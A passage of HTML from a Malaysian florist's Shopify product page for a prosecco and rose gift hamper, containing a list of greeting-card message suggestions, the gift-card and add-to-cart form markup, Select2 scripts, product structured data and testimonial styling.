SO_It's so difficult to say that I am sorry and expect you to forgive me. But I still hope that you will forgive me!::
SO_Humans are imperfect ... I can do nothing but to ask for you forgiveness in it. I know that I am wrong. Sorry!::
SO_I know that this is all my fault... I will never do it again. Please forgive me!::
SO_This is the first time... and will definitely be the last time that this happens. I never want to make you upset again. I'm sorry... Please forgive me!::
SO_I'm here to ask for your forgiveness. I'm sorry for hurting you...::
SO_I will never let this happen again... It was nothing but a moment of folly... I beg for your forgiveness...::
JU_Hubby, you've been so wonderful! I have the world, because I have you!::
JU_Just because we have parted doesn't mean we can't be friends anymore. Stay in contact. You still mean a lot to me.::
JU_We may have our differences, but things can work out, because you mean a lot to me. You are still my friend.::
JU_Just because I am abroad doesn't mean I can't celebrate our anniversary with you... Happy Anniversary dear! I'm missing you...::
JU_Just because I am away doesn't mean that I don't miss you... It's been such a long time ...::
JU_Just because I know all about you doesn't mean I love you any less! You are still the world's greatest pal!::
LO_HOW DO I LOVE THEE? LET ME COUNT THE WAYS... BUT, NO ... I LOVE YOU IN SO MANY WAYS THAT COUNTING THEM WOULD TAKE FOREVER.::
LO_You're the dearest man in my entire life. I treasure you and I promise I won't let go.::
LO_Every time I'm near you... I'm on cloud nine! Thank you for being mine.::
LO_You're the reason every obstacle seem so much easier to overcome... You're why I wake up smiling everyday... You make life seem so much more. Thank you for lighting up my life.::
LO_You are the light when I'm in darkness. I need you to illuminate the future for me. Stay.::
LO_I'm falling head over heels in love with you. Love me!::
LO_You are the missing piece of puzzle that I've looking for to make my life full and complete. I need you...::
LO_Just remember I'll never let go even if you do... I'll be holding on tightly... I believe in you and me...::
LO_Rain and storm only make us grow fonder of each other. Nothing is going to take you away from me. I love you, always...::
LO_We have come a long way together ... through a lot of ups and downs ... And nothing is too difficult for our love to overcome... I'm not going to let this go easily...::
LO_You know you can lean on me... in good times and in bad... I'll be here with you...::
LO_My mind and thoughts are filled with images of you every minute, every second, every blink. I miss you.::
LO_It's not how beautiful you look. It's not how perfect you are. For you are perfect in my eyes and I can't stop loving you.::
LO_Some people need a kiss a day to seal their love, others need flowers everyday. I just need to see you to keep falling in love all over again.::
MD_Mom, you may be the world's champion in nagging. But I know that I am always in your love and care. Thanks for wanting the best for me mum!::
MD_I know a cool mum who has full trust in me and loves me all the same no matter what I do. I love you too, mum! Thanks for having the faith in me!::
MD_HOW LUCKY I AM TO HAVE FOUND THE BEST MOTHER IN THE WHOLE WORLD!::
MD_Thanks for every single thing you have done for me. They make me what I am today! I love you Mum! Happy Mother's Day!::
MD_All the things you have done, no matter how small, has meant a great deal to me. Thank You, Mom!::
MD_You were always standing by me, regardless of rain or storm. For that I thank you, Mom::
MD_Thank you for always providing me with the best and nothing but the best! Happy Mother's Day!::
MD_Mom, I LOVE YOU!::
MD_When I need a shoulder to cry on, you are there. When I need a gentle comfort, you are there. Mom, you are both a great friend and a great mentor thanks!::
NB_A happy family is never complete without a bundle of joy wailing away at his cot. Congratulations new Mum and Dad!::
NB_Congratulations on the arrival on your bundle of joy.::
NB_Just to say HI to the new member of the family!::
NB_Congratulations on the arrival of your new family member...::
NB_Hope to see you and your baby soon...::
NB_Best wishes for you and your baby!!!::
NB_A Mum's proudest moment is to bring a new life in this world. Congratulations on the birth of your beautiful baby.::
NBB_There is nothing prouder than holding that special boy in your arms. His sweet little smile and his teeny-weeny ten fingers and toes... Here's to a great happy family and a new mum and dad.::
NBB_The fruit of your love that you have for one another is the perfect joy of having that baby boy cuddling warmly in your arms. Congratulations on the birth of your baby boy!::
NBB_It's a boy! Wishing skies of blue for you... and your new little ray of sunshine. Congratulations!::
NBB_A New Little Boy to Brighten Your World! He couldn't have happened to a nicer family! Congratulations to Everyone!::
NBB_Congratulations on the arrival of your newborn baby boy.::
NBG_Even though it's an anxious time for dad to see his little girl grow up. But I am sure when she is born, she is the family's sweetest angel. Congratulations on the birth of your baby girl.::
NBG_The fruit of your love that you have for one another is the perfect joy of having that baby girl cuddling warmly in your arms. Congratulations on the birth of your baby girl!::
NBG_It's a girl! Wishing fields of cotton candy for you... and your new little ray of sunshine. Congratulations!::
NBG_You'll guide your little girl's footsteps in life... and together you'll discover wonderful new things along the way. Congratulations::
NBG_A New Little Girl to Brighten Your World! She couldn't have happened to a nicer family! Congratulations to Everyone!::
NBG_Congratulations on the arrival of your newborn baby girl.::
NY_If you have a special dream you'd like to have come true, Here's hoping that you'll get your wish before the year is through. Happy New Year!::
NY_For a special friend at the New Year.. The new year is a time for renewal... a time for hope... a time to wish good things to the people who mean the most to us. Happy New year!::
NY_Season Greetings for a Happy and Prosperous year!::
SW_It's a job well done! Thanks for all the help you have provided. You are a great assistant!::
SW_If it was not for your assistance, I would not have known how to do it alone. Thanks for being such a great secretary!::
SW_Happy Secretary's Week!!!::
SW_Thank you for taking care of my appointments and me. Happy Secretary's Week...::
SW_You have been a great secretary! Keep up the good job...::
SW_Thank you for all the help you have given me...::
SW_You have been a wonderful help. Happy Administrative Professionals Week...::
SP_Work is never the same without you! Get well soon, we miss you!::
SP_Here's something for you! A get well pillow. Hope you will get well soon and shine with a healthy glow.::
SP_Have a speedy recovery! I miss you when you're not around.::
SP_Nurse your health back again, get well soon!::
SP_You're my sunshine and it hurts to see you sick. Get well soon!::
SP_Get well soon and take care of your health::
SP_Best wishes for a quick and complete return to health.::
SP_There is no fun without you, so hurry up and get well!::
SP_Best wishes for a speedy recovery.::
SP_Get well soon.::
SP_Wishing you a speedy recovery.::
SP_Your absence has made us realise your importance to us. Come back soon...::
SP_Recover fast and quick cause we are all missing you...::
SP_Rest good. Rest well and you are on your journey to recovery...::
SP_Let this be a short rest before you embark on your journey to greater challenges...::
SY_I KNOW WORDS WILL NOT BE ENOUGH TO COMFORT THE DEMISE OF YOUR LOVE ONE WHO IS DEARLY MISSED... MY DEEPEST SYMPATHIES TO YOU AND YOUR FAMILY.::
SY_MY PRAYERS FOR YOU AND YOUR FAMILY THAT YOU WILL BE COMFORTED WITH THE PEACE AND LOVE THAT GOD WILL PROVIDE IN THIS TIME OF SADNESS.::
SY_OUR DEEPEST CONDOLENCES TO YOU AND YOUR FAMILY::
SY_WE SEND OUR KINDEST THOUGHTS TO YOU AND YOUR FAMILY::
SY_WITH DEEPEST SYMPATHY AND HEARTFELT CONDOLENCES TO YOU ON THE DEMISE OF YOUR BELOVED ONE.::
SY_WITH DEEPEST SYMPATHY TO THE FAMILY OF THE LATE::
TH_Thanks for all that you have done. You have indeed played an important part in making this event a success!::
TH_Some people choose to influence, others choose to comfort. Thanks for choosing to inspire and build into my life. You have been a great mentor!::
TH_With our appreciation... Thanks for your hard work and contributions.::
TH_Thank you for what you have done for me. I will always remember it!!!::
TH_Thank you for standing by me when I needed you most!::
TH_Thank you for giving me the chance to fulfill my dreams and aspirations!::
TH_Thank you for your utmost assistance that you have provided me with...::
TH_Thank you for making me complete...::
VD_MY VALENTINE IS LIKE A FLOWER WHOSE BEAUTY BLOSSOMS HOUR BY HOUR. HOW FORTUNATE I AM TO KNOW THAT I'M HER VALENTINE TOO!::
VD_Happy Valentine's Day!::
VD_My life has never been the same since the day I met you... Thank you for giving me so much... Happy Valentine's Day!::
VD_Life is lonely without cute friends! Aren't you glad you met me!?::
VD_Many people will walk in and out of your life, but only true friends will leave footprints in your heart. Let this be the day where my prints are sunk into your heart!::
VD_Never had a dream come true till the day I found you. May I always spend this day with you. Thank you Valentine!::
VD_You've always been in my heart. Love you always now and ever...::
VD_My life has never been the same since the day I met you... Thank you for giving me so much...::
VS_Happy Vesak Day! May your Vesak Holiday be filled with peace and blessings from the Lord Buddha.::
VS_Happy Vesak Day::
WD_To the happy couple. Wishing you a lifetime of bliss and happiness.::
WD_Love, is an indescribable feeling, a strength that cannot be surpassed. When there is a union of love, a decision to spend the rest of your lives together, it is a beauty that is made perfect. Best wishes on your marriage.::
WD_Congratulations on your engagement.::
WD_Our best wishes for a lifetime of happiness.::
WD_When two lives meet, there is always a change. When two hearts comes together and love is born, that is a pair made in heaven. May both of you have a lasting and wonderful life spent together in perfect matrimony. Best wishes on your wedding."></div>

    <div class="form-group">
        
      <input
        type="text"
        id="receiver-name"
        maxlength="100"
        name="receiver_name"
        placeholder="Enter Recipient's Name e.g Dear John"
        oninput="textAreaChanged()">
    </div>
    <div class="form-group">
      
      <textarea
        id="message"
        class="text-areaa field__inputt"
        maxlength="2048"
        rows="4"
        cols="52"
        placeholder="Write Gift Message. Emojis are not supported. Max 2048 characters."
        oninput="textAreaChanged()"></textarea>
    </div>
    <div class="form-group">
        
      <input
        type="text"
        id="closing"
        maxlength="50"
        name="closing"
        placeholder="Closing e.g With Warmest Regards"
        oninput="textAreaChanged()">
    </div>
    <div class="form-group">
        
      <input
        type="text"
        id="sender-name"
        maxlength="250"
        name="sender_name"
        placeholder="Enter Sender's Name e.g Stella"
        oninput="textAreaChanged()">
    </div>

  </div>
</div>
<!-- Include jQuery -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<!-- Include Select2 CSS and JS -->
<link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script>

<script>
  $(document).ready(function() {
  let clearClicked = false;

  // Function to set the dropdown width
  function setDropdownWidth() {
    $('.select2-container').each(function() {
      let width = $(this).parent().outerWidth();
      $(this).find('.select2-dropdown').css('width', width + 'px');
    });
  }

    $('#occasion').select2({
      dropdownAutoWidth: true,
      width: 'resolve',
      placeholder: 'Select Occasion',
      allowClear: true,
      dropdownParent: $('#occasion').parent()
    }).on('select2:unselect', function (e) {
      clearClicked = true;
    }).on('select2:opening', function (e) {
      if (clearClicked) {
        e.preventDefault();
        clearClicked = false;
      }
    }).on('select2:open', function () {
      setDropdownWidth();
    });

    $('#message-ideas').select2({
      dropdownAutoWidth: true,
      width: 'resolve',
      placeholder: 'Click for Gift Message Ideas',
      allowClear: true,
      dropdownParent: $('#message-ideas').parent()
    }).on('select2:unselect', function (e) {
      clearClicked = true;
    }).on('select2:opening', function (e) {
      if (clearClicked) {
        e.preventDefault();
        clearClicked = false;
      }
    }).on('select2:open', function () {
      setDropdownWidth();
    });
  });
    
  const selectOccasion = document.getElementById("occasion");
  const selectIdeas = document.getElementById("message-ideas");
    if (selectOccasion.value === "" && selectIdeas.value === "") {
      selectOccasion.classList.add("grey-select");
      selectIdeas.classList.add("grey-select");
    } else {
      selectOccasion.classList.remove("grey-select");
      selectIdeas.classList.remove("grey-select");
    }
</script>


              </div>
<style data-shopify>
  .product-form__buttons .button--primary {
    height: 5.6rem;
    padding: 0px 2.4rem;
    border-radius: 5rem;
    background: rgb(var(--color-foreground));
    font-size: clamp(1.6rem, 1.6rem + 0vw, 1.6rem);
    font-weight: 600;
    line-height: 1.4rem;
    letter-spacing: 0px;
  }
  .product-form__buttons .button--primary:before,
  .product-form__buttons .button--primary:after {
    all: unset;
  }
</style>

<div ><product-form
      class="product-form"
      data-hide-errors="false"
      data-section-id="template--24098906276154__main"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg aria-hidden="true" focusable="false" class="icon icon-error" viewBox="0 0 13 13">
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"> </span>
      </div>
      
      <div class="quantity-validation-warning">
        <div
          id="quantity-validate-message"
          style="display: none;"
          class="validation-message"
        >
          <svg
            xmlns="http://www.w3.org/2000/svg"
            shape-rendering="geometricPrecision"
            text-rendering="geometricPrecision"
            image-rendering="optimizeQuality"
            fill-rule="evenodd"
            clip-rule="evenodd"
            width="15px"
            height="15px"
            viewBox="0 0 512 512"
          >
            <path
            fill="#A82C1F"
            fill-rule="nonzero"
            d="M256 0c70.686 0 134.69 28.658 181.016 74.984C483.342 121.31 512 185.314 512 256c0 70.686-28.658 134.69-74.984 181.016C390.69 483.342 326.686 512 256 512c-70.686 0-134.69-28.658-181.016-74.984C28.658 390.69 0 326.686 0 256c0-70.686 28.658-134.69 74.984-181.016C121.31 28.658 185.314 0 256 0z" /><circle
            fill="#D03827"
            cx="256"
            cy="256"
            r="226.536" /><path
            fill="#fff"
            fill-rule="nonzero"
            d="M275.546 302.281c-.88 22.063-38.246 22.092-39.099-.007-3.779-37.804-13.444-127.553-13.136-163.074.312-10.946 9.383-17.426 20.99-19.898 3.578-.765 7.512-1.136 11.476-1.132 3.987.007 7.932.4 11.514 1.165 11.989 2.554 21.402 9.301 21.398 20.444l-.044 1.117-13.099 161.385zm-19.55 39.211c14.453 0 26.168 11.717 26.168 26.171 0 14.453-11.715 26.167-26.168 26.167s-26.171-11.714-26.171-26.167c0-14.454 11.718-26.171 26.171-26.171z" />
          </svg>
          <span>Currently out of stock!</span>
        </div>
      </div>
      
      <div class="warning-parent">
        <div
          id="message-warning"
          style="display: none;"
          class="warning"
        >
          <svg
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            version="1.1"
            width="15px"
            height="15px"
            viewBox="0 0 256 256"
            xml:space="preserve"
          >
            <defs></defs>
            <g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)">
              <path
                d="M 58.47 76.439 c 0 0.029 0.004 0.057 0.004 0.087 C 58.475 83.967 52.442 90 45 90 s -13.475 -6.033 -13.475 -13.475 c 0 -0.029 0.004 -0.057 0.004 -0.087 C 40.51 69.714 49.49 69.714 58.47 76.439 z"
                style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(219,156,32); fill-rule: nonzero; opacity: 1;"
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round" />
              <path
                d="M 75.513 56.082 V 30.513 C 75.513 13.661 61.852 0 45 0 h 0 C 28.148 0 14.487 13.661 14.487 30.513 v 25.569 c 0 3.238 -1.418 6.314 -3.88 8.417 l 0 0 c -2.462 2.103 -3.88 5.179 -3.88 8.417 v 0 c 0 1.945 1.577 3.522 3.522 3.522 h 69.503 c 1.945 0 3.522 -1.577 3.522 -3.522 v 0 c 0 -3.238 -1.418 -6.314 -3.88 -8.417 l 0 0 C 76.931 62.396 75.513 59.32 75.513 56.082 z"
                style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,185,46); fill-rule: nonzero; opacity: 1;"
                transform=" matrix(1 0 0 1 0 0) "
                stroke-linecap="round" />
            </g>
          </svg>
          <span>Please add a message or select "No Card"</span>
        </div>
      </div><form method="post" action="/cart/add" id="product-form-template--24098906276154__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div id="upsell_var_ids"></div>
        <input
          type="hidden"
          name="id[]"
          value="45287703904570"
          
          class="product-variant-id main_product-variant-id"
        >
        <input
          type="hidden"
          disabled
          name="properties[Main_bundle_ID]"
          value="1768794402"
          class="main_product_properties"
          id="main_product_bundle_id"
        >

        <input
          type="hidden"
          name="[properties][Delivery]"
          value=""
          id="delivery_date_property"
          class="product-delivery_date"
        >
        <input
          type="hidden"
          name="properties[_timeslot_id]"
          value=""
          id="delivery_time_slot_id"
          class="product-delivery_date"
        >

        
        

        
        
        
        

        
<div
          id="greeting_card_properties_wrap"
          greetings_card_product_var_id="50349534380346"
        >
          <input
            type="hidden"
            disabled
            name="items[][id]"
            value="50349534380346"
            class="product-upsell-id"
          >
          
          <input
            type="hidden"
            disabled
            name="items[][properties][Occasion]"
            value=""
            id="greeting_card_occasion"
            class="product-upsell-id"
          >
          <input
            type="hidden"
            disabled
            name="items[][properties][Recipient Name]"
            value=""
            id="greeting_card_receiver"
            class="product-upsell-id"
          >
          <input
            type="hidden"
            disabled
            name="items[][properties][Message]"
            value=""
            id="greeting_card_message"
            class="product-upsell-id"
          >
          <input
            type="hidden"
            disabled
            name="items[][properties][Closing]"
            value=""
            id="greeting_card_closing"
            class="product-upsell-id"
          >
          <input
            type="hidden"
            disabled
            name="items[][properties][Sender Name]"
            value=""
            id="greeting_card_sender"
            class="product-upsell-id"
          >
          
          <input
            type="hidden"
            disabled
            name="items[][properties][Message_bundle_ID]"
            value="1768794402"
            id="message_bundle_id"
          >
        </div>

        <div id="bundle_properties_wrap" now="1768794402"></div>

  


<div class="product-form__buttons button--full-width"><!-- code to disable add to cart button for message card product -->
          
          
          
            <button
              id="ProductSubmitButton-template--24098906276154__main"
              type="submit"
              name="add"
              class="product-form__submit button button--full-width button--primary"
              
            >
              <span>Add to cart
</span>
              <div id="button-total-price-template--24098906276154__main">
                <span
                  class="button-total-price"
                  product-main-price="46900"
                  product-price="46900"
                >
                  
                    RM469.00
                  
                </span>
                <span id="button_total_price" class="visually-hidden visually-hidden--inline">46900</span>
              </div>

<link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-loading-spinner.css?v=116724955567955766481737434885" rel="stylesheet" type="text/css" media="all" />

<div class="loading__spinner hidden">
  <svg
    aria-hidden="true"
    focusable="false"
    class="spinner"
    viewBox="0 0 66 66"
    xmlns="http://www.w3.org/2000/svg"
  >
    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
  </svg>
</div>
</button>
          
</div><input type="hidden" name="product-id" value="8324442489146" /><input type="hidden" name="section-id" value="template--24098906276154__main" /></form></product-form><link href="//www.fareastflora.com.my/cdn/shop/t/13/assets/component-pickup-availability.css?v=34645222959864780961737434885" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="45287703904570"
      data-has-only-default-variant="true"
      data-product-page-color-scheme="gradient color-background-1"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/pickup-availability.js?v=66138958121968076331737434885" defer="defer"></script></div>
<a href="/products/mywd64-classic-dad" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24098906276154__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog color-background-1 gradient"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24098906276154__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&width=550 550w,//www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.fareastflora.com.my/cdn/shop/files/MYWD64.jpg?v=1685587369&width=1445"
    alt="Classic Dad Wine Hamper | Far East Flora Malaysia"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33960798224698"
  ></div>
  </div>
</product-modal>


  
<script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/product-modal.js?v=116616134454508949461737434885" defer="defer"></script>
    <script src="//www.fareastflora.com.my/cdn/shop/t/13/assets/media-gallery.js?v=96661908581229995091737434885" defer="defer"></script>


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24098906276154__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24098906276154__main"]') ||
        document.querySelector('variant-selects[data-section="template--24098906276154__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24098906276154__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24098906276154__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Crimson Craft",
      "url": "https:\/\/www.fareastflora.com.my\/products\/mywd64-classic-dad",
      "image": [
          "https:\/\/www.fareastflora.com.my\/cdn\/shop\/files\/MYWD64.jpg?v=1685587369\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n\n\n\n\n MYWD64 - Crimson Craft\n\n\nIntroducing the exquisite Cascine Prosecco Extra Dry, a 750ml bottle of sparkling delight with an alcohol content of 11.5%. Expertly crafted to perfection, this Prosecco offers a crisp and invigorating taste that will elevate any celebratory moment.\nOur skilled florists have worked their magic to embellish this sparkling gem. They have carefully curated an enchanting arrangement of radiant red roses and vibrant green anthuriums. This visually captivating display seamlessly blends passion and elegance. \n\n\n\n\n\n\n\n\n\n\n\nRose and Anthurium.\n\nCascine Prosecco Extra Dry 750ml 11.5% alcohol.\n\nEstimated size : 18cm (w) x 32cm (h)\n\nStyling props featured are not included. The actual color tones of flowers may differ slightly from the image. Certain flowers, plants, fruits or food items featured may be substituted with of equal or higher value due to seasonal or stock availability, without prior notice.\nYou must be a minimum of eighteen (18 ) years old and not a Muslim to purchase alcohol beverage products in Malaysia.Furthermore, you are not supposed to purchase alcoholic beverages for anyone who is under the age of eighteen (18) or who is a Muslim.",
      "sku": "MYWD64",
      "brand": {
        "@type": "Brand",
        "name": "FarEastFlora.com.my"
      },
      "offers": [{
            "@type" : "Offer","sku": "MYWD64","availability" : "http://schema.org/InStock",
            "price" : 469.0,
            "priceCurrency" : "MYR",
            "url" : "https:\/\/www.fareastflora.com.my\/products\/mywd64-classic-dad?variant=45287703904570"
          }
]
    }
  </script>
  </div>
</section>


</section><section id="shopify-section-template--24098906276154__testimonials_GQRCqq" class="shopify-section testimonial-section"><style data-shopify>
.customheadingsize,.custom_testimonials .title-wrapper-with-link p,.custom_testimonials .author_name{color: rgb(var(--color-foreground));}
           .section-template--24098906276154__testimonials_GQRCqq-padding {
            padding-top: 36px;
            padding-bottom: 36px;
          }
        #shopify-section-template--24098906276154__testimonials_GQRCqq{position:relative;}

/*********/
.custom_testimonials {overflow: hidden;}
.custom_testimonials .swiper{overflow:unset;}
.custom_testimonials .swiper-button-next{right:-21px;}
.custom_testimonials .swiper-button-prev{left:-21px;}
.custom_testimonials .title-wrapper-with-link{flex-flow: column;align-items: center;}
.custom_testimonials .title-wrapper-with-link p{margin: 0;  font-size: clamp(1.2rem, 1.2rem + 0vw, 1.2rem);  font-style: normal;font-weight: 400;line-height: 120%; /* 14.4px */letter-spacing: 2px;text-transform: uppercase;}

.custom_testimonials .image-with-text__content{padding: 3rem 4.6rem;}
.custom_testimonials .review-star{margin-bottom: 1.2rem;}
.custom_testimonials .description{color:#6B7177;text-align: center;font-size: clamp(1.4rem, 1.4rem + 0vw, 1.4rem);font-style: normal;font-weight: 400;line-height: normal;letter-spacing: 0.07px;}
.custom_testimonials .author_name{font-size: clamp(1.4rem, 1.4rem + 0vw, 1.4rem);font-style: normal;font-weight: 600;line-height: 120%; /* 16.8px */letter-spacing: 0.07px;text-align: center;
  margin: 1.2rem 0 0;}
.custom_testimonials .swiper-pagination-bullet-active{background:#232936;}
.custom_testimonials .swiper-pagination{position:relative;}

.custom_testimonials .swiper-button-next, .custom_testimonials .swiper-rtl .swiper-button-prev,.custom_testimonials .swiper-button-prev, .custom_testimonials .swiper-rtl .swiper-button-next{display: flex!important;width: 2.8rem!important;height: 2.8rem!important;padding: 6.364px;justify-content: center!important;align-items: center!important;border-radius: 40px;background: rgb(var(--color-foreground));}
.custom_testimonials .swiper-button-next::after, .custom_testimonials .swiper-button-prev::after{font-size:12px!important;color:#fff;}

/*********/





          @media (max-width: 989px) {
            .section-template--24098906276154__testimonials_GQRCqq-padding {
              padding-top: 40px;
              padding-bottom: 40px;
            }
          }
        @media screen and (max-width: 640px) {
          .section-template--24098906276154__testimonials_GQRCqq-padding {padding-top: 6rem;padding-bottom: 6rem;}
          .custom_testimonials .author_name{margin-bottom:4.5rem;}
          .custom_testimonials .image-with-text__content{padding: 2rem;}
          .custom_testimonials .swiper-button-next, .custom_testimonials .swiper-button-prev{display:none!important;}  
      }
</style>
<div class="custom_testimonials  page-width section-template--24098906276154__testimonials_GQRCqq-padding  color-background-1 gradient"><div class="block-margin-bottom title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin text--left">
     <p>Testimonials</p>
      <h2 class="title_block title customheadingsize">
        What our customers say about us!
      </h2>
    </div><div class="swiper testimonialSwiper testimonial image-with-text isolate  scroll-trigger animate--slide-in">
    <div class="image-with-text__grid swiper-wrapper gridd grid--gapless grid--1-col grid--3-col-tablet"><div class="swiper-slide image-with-text__text-item grid__item">
        <div id="ImageWithText--template--24098906276154__testimonials_GQRCqq" class="image-with-text__content image-with-text__content-- image-with-text__content--desktop- image-with-text__content--mobile-left image-with-text__content-- content-container">
          <div class="inner-review-box">
            <div class="review-star">
              <ul class="review-star-block"><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
                        <svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 0L12.3453 7.27202L19.9861 7.25532L13.7947 11.733L16.1717 18.9947L10 14.49L3.82825 18.9947L6.20528 11.733L0.0139065 7.25532L7.65474 7.27202L10 0Z" fill="#E5A060"/>
  </svg>
                      </li></li><li>
                      <li>
